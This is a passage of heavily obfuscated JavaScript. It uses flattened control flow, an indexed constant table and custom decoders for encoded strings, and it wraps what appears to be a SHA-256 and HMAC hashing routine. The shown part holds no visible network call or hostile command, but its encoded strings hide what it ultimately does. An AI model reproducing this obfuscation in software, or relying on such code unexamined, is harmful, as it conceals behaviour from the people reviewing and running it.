pcqpQJ+=-0x23,mR9p7m+=-0x4c);break}case ehvWnli-0x105:case-0x78:case-0x88:ImsIQyM(uYNhlN8[-lzhAgZ[0x14a]].push((uYNhlN8[lzhAgZ[0xcd]]|uYNhlN8[lzhAgZ[0x16]]<<uYNhlN8[-lzhAgZ[0x19]])&lzhAgZ[0x1a]),idiZg3Q.W1eFywj=idiZg3Q.OBTLrB,ehvWnli+=0x25,mR9p7m+=0x9a);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=spcqpQJ(0x150,-0x80,-0xde).next().value);if(q8QbKy){return ehvWnli}}function idiZg3Q(...uYNhlN8){var q8QbKy,ehvWnli;function*spcqpQJ(ehvWnli,spcqpQJ,idiZg3Q={_6ou_q:{}}){while(ehvWnli+spcqpQJ!==-0x2f)with(idiZg3Q.NLLO4g||idiZg3Q)switch(ehvWnli+spcqpQJ){case spcqpQJ-0xb5:ImsIQyM([idiZg3Q._6ou_q.jCPcuQ,idiZg3Q._6ou_q.ylUME9b]=[-0x1a,-0x70],uYNhlN8[lzhAgZ[ehvWnli+0xb5]]=lzhAgZ[0x4]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0xb7]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=0x76,spcqpQJ+=-0x242);break}else{ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=0x1b,spcqpQJ+=-0x189);break}default:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q.gHQAg97,ehvWnli+=-0x7e,spcqpQJ+=0x172);break;case idiZg3Q._6ou_q.jCPcuQ+-0x1a:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=-0x52);break;case ehvWnli!=-0x48&&ehvWnli!=0x8e&&ehvWnli!=-0x43&&ehvWnli!=-0x9a&&ehvWnli- -0x14:ImsIQyM([idiZg3Q._6ou_q.jCPcuQ,idiZg3Q._6ou_q.ylUME9b]=[-0xad,-0x53],idiZg3Q.NLLO4g=idiZg3Q.UEReO7,ehvWnli+=-0x5d,spcqpQJ+=0x189);break;case spcqpQJ-0x3f:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x41]]]=mR9p7m(VguQ2P[uYNhlN8[lzhAgZ[0x2]]]);case spcqpQJ-0x9a:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]];case ehvWnli!=0x1&&ehvWnli- -0x1e:case-0x9a:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=-0x97,spcqpQJ+=-0xa);break;case idiZg3Q._6ou_q.ylUME9b+0x112:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q.Mi4U6bJ,ehvWnli+=-0xd1);break;case 0x4:case spcqpQJ- -0x1:ImsIQyM(idiZg3Q.NLLO4g=idiZg3Q._6ou_q,ehvWnli+=-0x9b,spcqpQJ+=-0xa);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=spcqpQJ(-0xb5,0x19d).next().value);if(q8QbKy){return ehvWnli}}ImsIQyM(ehvWnli=new(Lk27ql(CXJBWqj(lzhAgZ[0x1bd])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),spcqpQJ=new(Lk27ql(idiZg3Q(lzhAgZ[0x1be])))(lzhAgZ[0x139]));var TC_fDft,r9Lvs_W,QBAuQFC,KywfwJA,Fm7NgkS,Kv4vJuY,Fn6jE8,_zdiIVG,eObS4Oj,AecVqDG,iYnvbFp,lRKS5i;ImsIQyM(uYNhlN8[q8QbKy>>lzhAgZ[0x46]]|=lzhAgZ[0x25]<<lzhAgZ[0x1b5]-q8QbKy%lzhAgZ[0x7],uYNhlN8[(q8QbKy+lzhAgZ[0x139]>>lzhAgZ[0x3c]<<lzhAgZ[0xc])+lzhAgZ[0x1d]]=q8QbKy);for(eObS4Oj=lzhAgZ[0x2];eObS4Oj<uYNhlN8.length;eObS4Oj+=lzhAgZ[0xb]){ImsIQyM(TC_fDft=ehvWnli[lzhAgZ[0x2]],r9Lvs_W=ehvWnli[lzhAgZ[0x4]],QBAuQFC=ehvWnli[lzhAgZ[0x1]],KywfwJA=ehvWnli[lzhAgZ[0x5]],Fm7NgkS=ehvWnli[lzhAgZ[0xc]],Kv4vJuY=ehvWnli[lzhAgZ[0x46]],Fn6jE8=ehvWnli[lzhAgZ[0x9]],_zdiIVG=ehvWnli[lzhAgZ[0x16]]);for(AecVqDG=lzhAgZ[0x2];AecVqDG<lzhAgZ[0x139];AecVqDG++){ImsIQyM(AecVqDG<lzhAgZ[0xb]?spcqpQJ[AecVqDG]=uYNhlN8[AecVqDG+eObS4Oj]:spcqpQJ[AecVqDG]=QzMeaU(QzMeaU(QzMeaU(bCa02qE(spcqpQJ[AecVqDG-lzhAgZ[0x1]]),spcqpQJ[AecVqDG-lzhAgZ[0x16]]),_Xqg3ik(spcqpQJ[AecVqDG-lzhAgZ[0x1d]])),spcqpQJ[AecVqDG-lzhAgZ[0xb]]),iYnvbFp=QzMeaU(QzMeaU(QzMeaU(QzMeaU(_zdiIVG,cTopoS(Fm7NgkS)),fNR5_Eg(Fm7NgkS,Kv4vJuY,Fn6jE8)),ZtXqCFN[lzhAgZ[0x1]][AecVqDG]),spcqpQJ[AecVqDG]),lRKS5i=QzMeaU(IxPhiq(TC_fDft),Y6LNmzJ(TC_fDft,r9Lvs_W,QBAuQFC)),_zdiIVG=Fn6jE8,Fn6jE8=Kv4vJuY,Kv4vJuY=Fm7NgkS,Fm7NgkS=QzMeaU(KywfwJA,iYnvbFp),KywfwJA=QBAuQFC,QBAuQFC=r9Lvs_W,r9Lvs_W=TC_fDft,TC_fDft=QzMeaU(iYnvbFp,lRKS5i))}ImsIQyM(ehvWnli[lzhAgZ[0x2]]=QzMeaU(TC_fDft,ehvWnli[lzhAgZ[0x2]]),ehvWnli[lzhAgZ[0x4]]=QzMeaU(r9Lvs_W,ehvWnli[lzhAgZ[0x4]]),ehvWnli[lzhAgZ[0x1]]=QzMeaU(QBAuQFC,ehvWnli[lzhAgZ[0x1]]),ehvWnli[lzhAgZ[0x5]]=QzMeaU(KywfwJA,ehvWnli[lzhAgZ[0x5]]),ehvWnli[lzhAgZ[0xc]]=QzMeaU(Fm7NgkS,ehvWnli[lzhAgZ[0xc]]),ehvWnli[lzhAgZ[0x46]]=QzMeaU(Kv4vJuY,ehvWnli[lzhAgZ[0x46]]),ehvWnli[lzhAgZ[0x9]]=QzMeaU(Fn6jE8,ehvWnli[lzhAgZ[0x9]]),ehvWnli[lzhAgZ[0x16]]=QzMeaU(_zdiIVG,ehvWnli[lzhAgZ[0x16]]))}return ehvWnli}function QzMeaU(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,spcqpQJ,mR9p7m={HWMI1Ab:{}}){while(CXJBWqj+q8QbKy+ehvWnli+spcqpQJ!==-0x12)with(mR9p7m.fFafVD||mR9p7m)switch(CXJBWqj+q8QbKy+ehvWnli+spcqpQJ){case 0x4f:ImsIQyM([mR9p7m.HWMI1Ab.SyDdkN,mR9p7m.HWMI1Ab.e8dluV]=[-0xc7,0x4d],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],ZtXqCFN[lzhAgZ[0x1]]=(ZtXqCFN[lzhAgZ[0x2]]&lzhAgZ[q8QbKy+0xe7])+(ZtXqCFN[lzhAgZ[q8QbKy+-0xd4]]&lzhAgZ[CXJBWqj+0x11d]),mR9p7m.fFafVD=mR9p7m.HWMI1Ab,CXJBWqj+=-0x14,q8QbKy+=-0x1a4,ehvWnli+=0x96,spcqpQJ+=0x4b);break;case q8QbKy-0x16a:ImsIQyM([mR9p7m.HWMI1Ab.SyDdkN,mR9p7m.HWMI1Ab.e8dluV]=[-0xb3,0x5b],ZtXqCFN[lzhAgZ[CXJBWqj+0xe2]]=lzhAgZ[0x1],ZtXqCFN[lzhAgZ[0x1]]=(ZtXqCFN[lzhAgZ[q8QbKy+-0x11e]]&lzhAgZ[0x1bf])+(ZtXqCFN[lzhAgZ[ehvWnli+0x99]]&lzhAgZ[0x1bf]),mR9p7m.fFafVD=mR9p7m.HWMI1Ab,CXJBWqj+=0x170,q8QbKy+=-0x1ec,ehvWnli+=0x108,spcqpQJ+=-0xca);break;case mR9p7m.HWMI1Ab.e8dluV+-0xd7:ImsIQyM([mR9p7m.HWMI1Ab.SyDdkN,mR9p7m.HWMI1Ab.e8dluV]=[-0xef,0x74],ZtXqCFN[-lzhAgZ[ehvWnli+-0x51]]=(ZtXqCFN[lzhAgZ[CXJBWqj+0x14]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[q8QbKy+0x131]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[0x1]]>>lzhAgZ[CXJBWqj+0x1d]));return uYNhlN8=!0x0,ZtXqCFN[-lzhAgZ[q8QbKy+0x2ed]]<<lzhAgZ[0xb]|ZtXqCFN[lzhAgZ[CXJBWqj+0x13]]&lzhAgZ[0x1bf];case mR9p7m.HWMI1Ab.e8dluV+0x53:case-0xf1:case 0x5e:ZtXqCFN[-lzhAgZ[q8QbKy+0xa0]]=(ZtXqCFN[lzhAgZ[0x2]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[0x4]]>>lzhAgZ[0xb])+(ZtXqCFN[lzhAgZ[0x1]]>>lzhAgZ[ehvWnli+-0x4a]);return uYNhlN8=!0x0,ZtXqCFN[-lzhAgZ[q8QbKy+0xa0]]<<lzhAgZ[0xb]|ZtXqCFN[lzhAgZ[q8QbKy+-0x11f]]&lzhAgZ[0x1bf];case spcqpQJ- -0x4a:case-0x90:case-0xd9:ImsIQyM(mR9p7m.fFafVD=mR9p7m.pc37I0,q8QbKy+=0x61);break;case mR9p7m.HWMI1Ab.e8dluV+-0xd5:ZtXqCFN[-lzhAgZ[q8QbKy+0x28c]]=(ZtXqCFN[lzhAgZ[0x2]]>>lzhAgZ[ehvWnli+-0x68])+(ZtXqCFN[lzhAgZ[0x4]]>>lzhAgZ[ehvWnli+-0x68])+(ZtXqCFN[lzhAgZ[ehvWnli+-0x72]]>>lzhAgZ[0xb]);return uYNhlN8=!0x0,ZtXqCFN[-lzhAgZ[0x1c0]]<<lzhAgZ[CXJBWqj+-0x83]|ZtXqCFN[lzhAgZ[0x1]]&lzhAgZ[0x1bf];case 0xe8:case 0x84:default:}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(0xa2,0xd8,-0x23,-0x108).next().value);if(uYNhlN8){return CXJBWqj}}return{hex:q8QbKy,b64:idiZg3Q,any:TC_fDft,hex_hmac:mR9p7m,b64_hmac:idiZg3Q,any_hmac:TC_fDft}}(),Lk27ql(BhNA1b(lzhAgZ[0x1c1])+lzhAgZ[0x102]).log(ZtXqCFN[lzhAgZ[0xf]]))}xAnAZs[BhNA1b(lzhAgZ[0x1c2])][BhNA1b(lzhAgZ[0x1c3])]+=lzhAgZ[0x1c4]}}},[ehvWnli(lzhAgZ[0x1c5])]:function(ZtXqCFN,uYNhlN8){if(!uYNhlN8){uYNhlN8=function(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[0x2]]])}return Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}}if(!ZtXqCFN){ZtXqCFN=function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={wrOtIEb:{}}){while(xAnAZs+CXJBWqj!==-0xfa)with(q8QbKy.F3jSdH||q8QbKy)switch(xAnAZs+CXJBWqj){case q8QbKy.wrOtIEb.AfcNnp+0xc1:ImsIQyM(q8QbKy.F3jSdH=q8QbKy.BHKxwLs,CXJBWqj+=-0x1ab);break;case 0x4a:ZtXqCFN[-lzhAgZ[0x46]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[xAnAZs+0x92];ZtXqCFN[lzhAgZ[xAnAZs+0x9a]]<ZtXqCFN[lzhAgZ[0x24]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[xAnAZs+0xcc]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]=ZtXqCFN[lzhAgZ[xAnAZs+0xcc]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x46]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x6d]]|=ZtXqCFN[-lzhAgZ[0x46]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[xAnAZs+0xac]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x6d]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[xAnAZs+0xfd]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0xa8]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[xAnAZs+0xd6]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x46]]>-lzhAgZ[0x4]){ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0xa,CXJBWqj+=0x80);break}else{ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x1a,CXJBWqj+=-0x11f);break}case CXJBWqj-0x5a:case-0x81:case-0x26:ImsIQyM(q8QbKy.wrOtIEb.AfcNnp=-0x10,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\\x29\\x6f\\x49\\x65\\x42\\x64\\x41\\x50\\x43\\x4d\\x4f\\x61\\x46\\x45\\x59\\x66\\x6d\\x75\\x22\\x44\\x7e\\x51\\x74\\x60\\x69\\x40\\x76\\x25\\x38\\x31\\x57\\x24\\x2a\\x3f\\x6b\\x5f\\x52\\x47\\x58\\x72\\x34\\x33\\x77\\x3d\\x7b\\x5a\\x5e\\x28\\x26\\x6a\\x37\\x79\\x71\\x3e\\x70\\x53\\x4c\\x62\\x23\\x55\\x73\\x63\\x36\\x7d\\x2b\\x56\\x32\\x4b\\x4a\\x21\\x30\\x7c\\x6c\\x67\\x48\\x3b\\x54\\x6e\\x4e\\x39\\x5d\\x3a\\x78\\x2e\\x68\\x5b\\x2f\\x7a\\x2c\\x3c\\x35\",ZtXqCFN[lzhAgZ[xAnAZs+0x5b]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x24]]=ZtXqCFN[lzhAgZ[xAnAZs+0x5b]].length,ZtXqCFN[lzhAgZ[xAnAZs+0x66]]=[],q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x6d,CXJBWqj+=-0x11f);break;case xAnAZs- -0x87:ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[xAnAZs+0x4d]]=lzhAgZ[xAnAZs+0x45];ZtXqCFN[lzhAgZ[xAnAZs+0x4d]]<ZtXqCFN[lzhAgZ[0x24]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]=ZtXqCFN[lzhAgZ[xAnAZs+0x7f]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[xAnAZs+0xb0]]|=ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[xAnAZs+0x5b]]+=(ZtXqCFN[-lzhAgZ[xAnAZs+0x89]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[xAnAZs+0xb0]]&lzhAgZ[xAnAZs+0x5d]),ZtXqCFN[lzhAgZ[0x6d]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0x5b]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[0x46]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x46]]>-lzhAgZ[xAnAZs+0x47]){ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x43,CXJBWqj+=0xd3);break}else{ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x33,CXJBWqj+=-0xcc);break}default:ImsIQyM(ZtXqCFN[lzhAgZ[0x6d]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[0x2],q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x56,CXJBWqj+=0x151);break;case CXJBWqj-0x76:case 0x82:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x82]]);case 0xcd:case 0x28:case-0x24:ImsIQyM(q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x247,CXJBWqj+=-0x13c);break;case CXJBWqj-0x86:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push((ZtXqCFN[lzhAgZ[0x6d]]|ZtXqCFN[-lzhAgZ[0x46]]<<ZtXqCFN[lzhAgZ[xAnAZs+0x9e]])&lzhAgZ[0x1a]),q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=0x10,CXJBWqj+=-0x19f);break;case CXJBWqj- -0x1b7:case-0xee:case-0x20:ImsIQyM(q8QbKy.wrOtIEb.AfcNnp=-0x18,q8QbKy.F3jSdH=q8QbKy.wrOtIEb,xAnAZs+=-0x23d,CXJBWqj+=0x22a);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0x5a,0x55).next().value);if(uYNhlN8){return xAnAZs}}}ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));var[[],xAnAZs]=KywfwJA;return Lk27ql(ehvWnli(lzhAgZ[0x1c6]))[uYNhlN8(lzhAgZ[0x1c7])][uYNhlN8(lzhAgZ[0x1c8])+\"\\u0065\\u0073\"](xAnAZs[uYNhlN8(lzhAgZ[0x1c9])+lzhAgZ[0x20b]])&&Lk27ql(uYNhlN8(lzhAgZ[0x1ca]))[uYNhlN8(lzhAgZ[0x1cb])+lzhAgZ[0xd9]](uYNhlN8(lzhAgZ[0x1cc])+uYNhlN8(lzhAgZ[0x1cd])+uYNhlN8(lzhAgZ[0x1ce]))!==lzhAgZ[0xfa]}});if(uYNhlN8===ehvWnli(lzhAgZ[0x1cf])+ehvWnli(lzhAgZ[0x1d0])){KywfwJA=[]}if(uYNhlN8===ehvWnli(lzhAgZ[0x1d1])){function mR9p7m(...uYNhlN8){var xAnAZs;ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x2],xAnAZs=function(...uYNhlN8){KywfwJA=uYNhlN8;return spcqpQJ[ZtXqCFN].apply(this)},uYNhlN8[lzhAgZ[0x79]]=CXJBWqj[ZtXqCFN]);if(uYNhlN8[lzhAgZ[0x79]]){Fn6jE8(xAnAZs,uYNhlN8[lzhAgZ[0x79]])}return xAnAZs}PPM1es=QBAuQFC[ZtXqCFN]||(QBAuQFC[ZtXqCFN]=mR9p7m())}else{PPM1es=spcqpQJ[ZtXqCFN]()}if(xAnAZs===ehvWnli(lzhAgZ[0x1d2])+ehvWnli(lzhAgZ[0x1d3])){k6nyg5w(idiZg3Q);function BhNA1b(ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy={VRgIR9k:{}}){while(xAnAZs+CXJBWqj!==0x85)with(q8QbKy.iGXiVY||q8QbKy)switch(xAnAZs+CXJBWqj){default:for(q8QbKy.VRgIR9k.kiRcnMp=lzhAgZ[xAnAZs+0x7f];kiRcnMp<MFH2zA;kiRcnMp++){q8QbKy.VRgIR9k.c3FIWD=XZWiPsz.indexOf(sFBpJ1[kiRcnMp]);if(c3FIWD===-lzhAgZ[xAnAZs+0x81])continue;if(GkoKrAw<lzhAgZ[0x2]){GkoKrAw=c3FIWD}else{ImsIQyM(GkoKrAw+=c3FIWD*lzhAgZ[xAnAZs+0x9c],aRvPYje|=GkoKrAw<<DgHbtDH,DgHbtDH+=(GkoKrAw&lzhAgZ[xAnAZs+0xb4])>lzhAgZ[xAnAZs+0x9b]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(Jy8CIaw.push(aRvPYje&lzhAgZ[xAnAZs+0x97]),aRvPYje>>=lzhAgZ[0xa],DgHbtDH-=lzhAgZ[xAnAZs+0x87])}while(DgHbtDH>lzhAgZ[xAnAZs+0x93]);GkoKrAw=-lzhAgZ[0x4]}}if(GkoKrAw>-lzhAgZ[0x4]){ImsIQyM(q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x51);break}else{ImsIQyM(q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x55);break}case xAnAZs-0x49:case 0xb5:ImsIQyM(q8QbKy.VRgIR9k.aRvPYje=lzhAgZ[xAnAZs+-0x13d],q8QbKy.VRgIR9k.DgHbtDH=lzhAgZ[xAnAZs+-(xAnAZs+-0x2)],q8QbKy.VRgIR9k.GkoKrAw=-lzhAgZ[xAnAZs+-0x13b],q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x1bc,CXJBWqj+=0xbe);break;case q8QbKy.VRgIR9k.eo6jCn+0x149:ImsIQyM(q8QbKy.VRgIR9k.MFH2zA=sFBpJ1.length,q8QbKy.VRgIR9k.Jy8CIaw=[],q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=0x85,CXJBWqj+=0x1b);break;case CXJBWqj-0x9:ImsIQyM(q8QbKy.VRgIR9k.eo6jCn=0x5c,q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0xc9,CXJBWqj+=0x14d);break;case CXJBWqj-0xce:ImsIQyM(Jy8CIaw.push((aRvPYje|GkoKrAw<<DgHbtDH)&lzhAgZ[xAnAZs+0xe8]),q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=-0x4);break;case-0xb7:case-0xd5:ImsIQyM(q8QbKy.VRgIR9k.eo6jCn=-0xf3,VRgIR9k.XZWiPsz=\"\\x49\\x31\\x5d\\x2b\\x32\\x21\\x3f\\x23\\x5e\\x33\\x29\\x5a\\x4c\\x5b\\x3a\\x3b\\x71\\x72\\x38\\x7b\\x58\\x37\\x2e\\x56\\x62\\x74\\x4f\\x52\\x50\\x70\\x7d\\x55\\x75\\x4d\\x44\\x41\\x5f\\x79\\x6f\\x68\\x6a\\x54\\x30\\x2f\\x76\\x6c\\x46\\x34\\x48\\x39\\x6d\\x26\\x4b\\x2c\\x42\\x51\\x35\\x66\\x24\\x64\\x43\\x7a\\x47\\x40\\x77\\x67\\x78\\x4a\\x59\\x3e\\x22\\x2a\\x28\\x36\\x45\\x3d\\x4e\\x69\\x63\\x25\\x53\\x6b\\x7c\\x60\\x3c\\x65\\x6e\\x57\\x73\\x61\\x7e\",VRgIR9k.sFBpJ1=\"\"+(ZtXqCFN||\"\"),q8QbKy.iGXiVY=q8QbKy.VRgIR9k,xAnAZs+=0x97,CXJBWqj+=0x94);break;case q8QbKy.VRgIR9k.eo6jCn+0x187:case-0x90:case q8QbKy.VRgIR9k.eo6jCn+0x96:return uYNhlN8=!0x0,rSwRVn7(Jy8CIaw)}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x23,-0xf8).next().value);if(uYNhlN8){return xAnAZs}}function idiZg3Q(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli={QK_cLZ0:{}}){while(xAnAZs+CXJBWqj+q8QbKy!==0xd7)with(ehvWnli.N4Hq17K||ehvWnli)switch(xAnAZs+CXJBWqj+q8QbKy){case-0x82:case xAnAZs- -0xfc:case 0x5b:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=BhNA1b(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]]);case ehvWnli.QK_cLZ0.padFQF+-0x10c:[ehvWnli.QK_cLZ0.padFQF,ehvWnli.QK_cLZ0.wb6lJAS]=[-0x14,-0xab];case ehvWnli.QK_cLZ0.wb6lJAS+0x69:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0x1bd]]];case xAnAZs!=-0x193&&xAnAZs!=-0x147&&xAnAZs- -0x14a:ZtXqCFN[lzhAgZ[CXJBWqj+-0xa4]]=lzhAgZ[xAnAZs+0x150];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0xa2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xef,CXJBWqj+=0x12,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xef,CXJBWqj+=0x11b,q8QbKy+=-0x12f);break}case-0xe7:case-0x5a:case xAnAZs!=-0x193&&xAnAZs!=-0x14c&&xAnAZs- -0x14a:ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xea,CXJBWqj+=0x12,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=0xea,CXJBWqj+=0x11b,q8QbKy+=-0x12f);break}default:case 0x41:ImsIQyM([ehvWnli.QK_cLZ0.padFQF,ehvWnli.QK_cLZ0.wb6lJAS]=[0xd5,-0xe8],ehvWnli.N4Hq17K=ehvWnli.FoA69o,xAnAZs+=-0x11f,CXJBWqj+=0x166,q8QbKy+=0x155);break;case xAnAZs-0xdf:ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.IVzQHfe,xAnAZs+=-0x150,CXJBWqj+=0xd1,q8QbKy+=0x155);break;case xAnAZs-0xe1:case 0xee:case-0x5c:ImsIQyM([ehvWnli.QK_cLZ0.padFQF,ehvWnli.QK_cLZ0.wb6lJAS]=[0xc3,0x70],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x85]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x75]]]===vdZhSR(lzhAgZ[xAnAZs+-0x87])){ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=-0xe6,CXJBWqj+=0x129,q8QbKy+=0xb4);break}else{ImsIQyM(ehvWnli.N4Hq17K=ehvWnli.QK_cLZ0,xAnAZs+=-0xe6,CXJBWqj+=0x232,q8QbKy+=-0x1b);break}}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x89,-0x73,-0x6e).next().value);if(uYNhlN8){return xAnAZs}}if(idiZg3Q(lzhAgZ[0x1d4])in Kv4vJuY){TC_fDft()}function TC_fDft(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es={texdON:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==-0xe2)with(PPM1es.ZR5pqei||PPM1es)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){case 